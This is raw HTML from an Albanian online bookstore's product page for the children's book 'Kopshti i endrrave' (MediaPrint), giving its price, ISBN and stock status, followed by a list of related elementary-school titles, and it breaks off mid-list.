<input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/409-school-library" title="School Library" ><span itemprop="title">School Library</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/411-elementary-school" title="Elementary school" ><span itemprop="title">Elementary school</span></a></span><span class="navigation-pipe">></span>Kopshti i endrrave</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/elementary-school/11885-kopshti-i-endrrave.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/22002-large_default/kopshti-i-endrrave.jpg" title="Kopshti i endrrave" alt="Kopshti i endrrave" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_22002" class="last"> <a href="https://CloudFront.bukinist.al/22002-thickbox_default/kopshti-i-endrrave.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Kopshti i endrrave"> <img class="img-responsive" id="thumb_22002" src="https://CloudFront.bukinist.al/22002-cart_default/kopshti-i-endrrave.jpg" alt="Kopshti i endrrave" title="Kopshti i endrrave" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Kopshti i endrrave</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/5_grup-autoresh">Grup autor&euml;sh</a></span> <span class="editable reference-ar" itemprop="sku" content="A-000877">A-000877</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p><span>Një himn për librat dhe leximin. Kjo histori i jep krahë fantazisë dhe nxit dashurinë për librat, që zgjat për gjithë jetën.</span></p></div></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="11885" data-product-models="" data-name="Kopshti i endrrave" data-url="https://bukinist.al/en/elementary-school/11885-kopshti-i-endrrave.html" data-image-url="http://bukinist.al/img/p/2/2/0/0/2/22002.jpg" data-description="" data-bread-crumbs="Home;Books;Home;Summer friends;Rekomandime;P&euml;r F&euml;mij&euml;;Home;P&euml;r F&euml;mij&euml;;Home;7-13 vje&ccedil;;P&euml;r F&euml;mij&euml;;Home;Fantazi;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;P&euml;rrallat e babagjyshit;Rekomandime;P&euml;r F&euml;mij&euml;;Home;New Arrival Children ;P&euml;r F&euml;mij&euml;;Home;School Library;Tekste;Home;Parashkollori;School Library;Tekste;Home;Elementary school;School Library;Tekste;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/115__mediaprint">MediaPrint</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928084828</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="11885" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="900">900 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '11885', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2864-p-kaloresit-e-tryezes-se-rrumbullaket-pershtatje-per-femije-d.html" class="lnk_img product-image" title="(p) Kaloresit e tryezes se rrumbullaket, pershtatje per femije (d)"><img src="https://CloudFront.bukinist.al/7168-home_default/p-kaloresit-e-tryezes-se-rrumbullaket-pershtatje-per-femije-d.jpg" alt="(p) Kaloresit e tryezes se rrumbullaket, pershtatje per femije (d)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2864-p-kaloresit-e-tryezes-se-rrumbullaket-pershtatje-per-femije-d.html" title="(p) Kaloresit e tryezes se rrumbullaket, pershtatje per femije (d)">(p) Kaloresit e tryezes se...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2864&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2864" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/14474-kapelekuqja-diellze.html" class="lnk_img product-image" title="Kapelekuqja diellze"><img src="https://CloudFront.bukinist.al/24416-home_default/kapelekuqja-diellze.jpg" alt="Kapelekuqja diellze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/14474-kapelekuqja-diellze.html" title="Kapelekuqja diellze">Kapelekuqja diellze</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14474&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14474" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/13235-kapitenia-rozali.html" class="lnk_img product-image" title="Kapitenia Rozali"><img src="https://CloudFront.bukinist.al/23397-home_default/kapitenia-rozali.jpg" alt="Kapitenia Rozali" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/13235-kapitenia-rozali.html" title="Kapitenia Rozali">Kapitenia Rozali</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=13235&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="13235" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/11537-kenget-e-milosaos-bk.html" class="lnk_img product-image" title="Kenget e Milosaos – BK"><img src="https://CloudFront.bukinist.al/21520-home_default/kenget-e-milosaos-bk.jpg" alt="Kenget e Milosaos – BK" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/11537-kenget-e-milosaos-bk.html" title="Kenget e Milosaos – BK">Kenget e Milosaos – BK</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6091-koni-dhe-poni-kercimtar.html" class="lnk_img product-image" title="Koni dhe poni kercimtar"><img src="https://CloudFront.bukinist.al/12471-home_default/koni-dhe-poni-kercimtar.jpg" alt="Koni dhe poni kercimtar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6091-koni-dhe-poni-kercimtar.html" title="Koni dhe poni kercimtar">Koni dhe poni kercimtar</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6091&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6091" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6105-koni-filipi-dhe-puthja-ne-debore.html" class="lnk_img product-image" title="Koni, Filipi dhe puthja ne debore"><img src="https://CloudFront.bukinist.al/12496-home_default/koni-filipi-dhe-puthja-ne-debore.jpg" alt="Koni, Filipi dhe puthja ne debore" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6105-koni-filipi-dhe-puthja-ne-debore.html" title="Koni, Filipi dhe puthja ne debore">Koni, Filipi dhe puthja ne debore</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6105&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6105" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6835-kopshti-sekret.html" class="lnk_img product-image" title="Kopshti sekret"><img src="https://CloudFront.bukinist.al/14784-home_default/kopshti-sekret.jpg" alt="Kopshti sekret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6835-kopshti-sekret.html" title="Kopshti sekret">Kopshti sekret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6835&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6835" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/10303-kozeta-reklama.html" class="lnk_img product-image" title="Kozeta - Reklama"><img src="https://CloudFront.bukinist.al/20134-home_default/kozeta-reklama.jpg" alt="Kozeta - Reklama" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/10303-kozeta-reklama.html" title="Kozeta - Reklama">Kozeta - Reklama</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2124-kronikat-e-narnias-luani-magjistarja-dhe-dollapi-i-rrobave-vellimi-i-pare.html" class="lnk_img product-image" title="Kronikat e Narnias, Luani, magjistarja dhe dollapi i rrobave, vellimi i pare"><img src="https://CloudFront.bukinist.al/6116-home_default/kronikat-e-narnias-luani-magjistarja-dhe-dollapi-i-rrobave-vellimi-i-pare.jpg" alt="Kronikat e Narnias, Luani, magjistarja dhe dollapi i rrobave, vellimi i pare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2124-kronikat-e-narnias-luani-magjistarja-dhe-dollapi-i-rrobave-vellimi-i-pare.html" title="Kronikat e Narnias, Luani, magjistarja dhe dollapi i rrobave, vellimi i pare">Kronikat e Narnias, Luani,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2124&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2124" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2125-kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.html" class="lnk_img product-image" title="Kronikat e Narnias, Princi Kaspian, vellimi i dyte"><img src="https://CloudFront.bukinist.al/6117-home_default/kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.jpg" alt="Kronikat e Narnias, Princi Kaspian, vellimi i dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2125-kronikat-e-narnias-princi-kaspian-vellimi-i-dyte.html" title="Kronikat e Narnias, Princi Kaspian, vellimi i dyte">Kronikat e Narnias, Princi...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2125&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2125" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2126-kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.html" class="lnk_img product-image" title="Kronikat e Narnias, Udhetimi i anijes me vela, vellimi i trete"><img src="https://CloudFront.bukinist.al/6118-home_default/kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.jpg" alt="Kronikat e Narnias, Udhetimi i anijes me vela, vellimi i trete" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2126-kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.html" title="Kronikat e Narnias, Udhetimi i anijes me vela, vellimi i trete">Kronikat e Narnias, Udhetimi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2126&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2126" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2127-kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.html" class="lnk_img product-image" title="Kronikat e Narnias, Karrigia e argjendte, vellimi i kartert"><img src="https://CloudFront.bukinist.al/6119-home_default/kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.jpg" alt="Kronikat e Narnias, Karrigia e argjendte, vellimi i kartert" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2127-kronikat-e-narnias-karrigia-e-argjendte-vellimi-i-kartert.html" title="Kronikat e Narnias, Karrigia e argjendte, vellimi i kartert">Kronikat e Narnias, Karrigia e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2127&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2127" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2128-kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.html" class="lnk_img product-image" title="Kronikat e Narnias, Djaloshi dhe kali, vellimi i peste"><img src="https://CloudFront.bukinist.al/6121-home_default/kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.jpg" alt="Kronikat e Narnias, Djaloshi dhe kali, vellimi i peste" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2128-kronikat-e-narnias-djaloshi-dhe-kali-vellimi-i-peste.html" title="Kronikat e Narnias, Djaloshi dhe kali, vellimi i peste">Kronikat e Narnias, Djaloshi dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2128&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2128" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2129-kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.html" class="lnk_img product-image" title="Kronikat e Narnias, Nipi i magjistarit, vellimi i gjashte"><img src="https://CloudFront.bukinist.al/6122-home_default/kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.jpg" alt="Kronikat e Narnias, Nipi i magjistarit, vellimi i gjashte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2129-kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.html" title="Kronikat e Narnias, Nipi i magjistarit, vellimi i gjashte">Kronikat e Narnias, Nipi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2129&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2129" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2130-kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.html" class="lnk_img product-image" title="Kronikat e Narnias, Beteja e fundit, vellimi i shtate"><img src="https://CloudFront.bukinist.al/6123-home_default/kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.jpg" alt="Kronikat e Narnias, Beteja e fundit, vellimi i shtate" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2130-kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.html" title="Kronikat e Narnias, Beteja e fundit, vellimi i shtate">Kronikat e Narnias, Beteja e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2130&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2130" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/8510-kush-e-hengri-akulloren.html" class="lnk_img product-image" title="Kush e hengri akulloren"><img src="https://CloudFront.bukinist.al/17469-home_default/kush-e-hengri-akulloren.jpg" alt="Kush e hengri akulloren" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/8510-kush-e-hengri-akulloren.html" title="Kush e hengri akulloren">Kush e hengri akulloren</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8510&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8510" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/4363-legjenda-dhe-vende-shqiptare.html" class="lnk_img product-image" title="Legjenda dhe vende shqiptare"><img src="https://CloudFront.bukinist.al/9859-home_default/legjenda-dhe-vende-shqiptare.jpg" alt="Legjenda dhe vende shqiptare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/4363-legjenda-dhe-vende-shqiptare.html" title="Legjenda dhe vende shqiptare">Legjenda dhe vende shqiptare</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4363&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4363" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/4848-mogli-libri-i-xhungles-2.html" class="lnk_img product-image" title="Mogli, Libri i xhungles 2"><img src="https://CloudFront.bukinist.al/10665-home_default/mogli-libri-i-xhungles-2.jpg" alt="Mogli, Libri i xhungles 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/4848-mogli-libri-i-xhungles-2.html" title="Mogli, Libri i xhungles 2">Mogli, Libri i xhungles 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/3719-macoku-me-cizme.html" class="lnk_img product-image" title="Macoku me cizme"><img src="https://CloudFront.bukinist.al/8719-home_default/macoku-me-cizme.jpg" alt="Macoku me cizme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/3719-macoku-me-cizme.html" title="Macoku me cizme">Macoku me cizme</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6826-magjistari-i-ozit.html" class="lnk_img product-image" title="Magjistari i Ozit"><img src="https://CloudFront.bukinist.al/14775-home_default/magjistari-i-ozit.jpg" alt="Magjistari i Ozit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6826-magjistari-i-ozit.html" title="Magjistari i Ozit">Magjistari i Ozit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6826&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6826" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/11569-matia-dhe-gjyshi.html" class="lnk_img product-image" title="Matia dhe gjyshi"><img src="https://CloudFront.bukinist.al/21564-home_default/matia-dhe-gjyshi.jpg" alt="Matia dhe gjyshi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/11569-matia-dhe-gjyshi.html" title="Matia dhe gjyshi">Matia dhe gjyshi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11569&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11569" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/6025-me-quajne-musine-kokalari.html" class="lnk_img product-image" title="Me quajne… Musine Kokalari"><img src="https://CloudFront.bukinist.al/12387-home_default/me-quajne-musine-kokalari.jpg" alt="Me quajne… Musine Kokalari" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/6025-me-quajne-musine-kokalari.html" title="Me quajne… Musine Kokalari">Me quajne… Musine Kokalari</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6025&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6025" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/4890-meri-popins.html" class="lnk_img product-image" title="Meri Popins"><img src="https://CloudFront.bukinist.al/10744-home_default/meri-popins.jpg" alt="Meri Popins" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/4890-meri-popins.html" title="Meri Popins">Meri Popins</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/9088-meri-popins-mediaprint.html" class="lnk_img product-image" title="Meri Popins - Mediaprint"><img src="https://CloudFront.bukinist.al/18227-home_default/meri-popins-mediaprint.jpg" alt="Meri Popins - Mediaprint" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/9088-meri-popins-mediaprint.html" title="Meri Popins - Mediaprint">Meri Popins - Mediaprint</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9088&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9088" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/7065-mio-i-vogli-mio.html" class="lnk_img product-image" title="Mio, i vogli Mio"><img src="https://CloudFront.bukinist.al/15148-home_default/mio-i-vogli-mio.jpg" alt="Mio, i vogli Mio" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/7065-mio-i-vogli-mio.html" title="Mio, i vogli Mio">Mio, i vogli Mio</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7065&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7065" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/10216-ne-tani-lexojme-vete.html" class="lnk_img product-image" title="Ne tani lexojme vete"><img src="https://CloudFront.bukinist.al/19729-home_default/ne-tani-lexojme-vete.jpg" alt="Ne tani lexojme vete" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/10216-ne-tani-lexojme-vete.html" title="Ne tani lexojme vete">Ne tani lexojme vete</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/1239-ne-mbreterine-e-fantazise-3.html" class="lnk_img product-image" title="Ne mbreterine e fantazise 3"><img src="https://CloudFront.bukinist.al/2725-home_default/ne-mbreterine-e-fantazise-3.jpg" alt="Ne mbreterine e fantazise 3" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/1239-ne-mbreterine-e-fantazise-3.html" title="Ne mbreterine e fantazise 3">Ne mbreterine e fantazise 3</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1239&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1239" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/1339-ne-mbreterine-e-fantasize-2.html" class="lnk_img product-image" title="Ne mbreterine e fantasize (2)."><img src="https://CloudFront.bukinist.al/3239-home_default/ne-mbreterine-e-fantasize-2.jpg" alt="Ne mbreterine e fantasize (2)." /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/1339-ne-mbreterine-e-fantasize-2.html" title="Ne mbreterine e fantasize (2).">Ne mbreterine e fantasize (2).</a></h5> <br /><div class="clearfix" 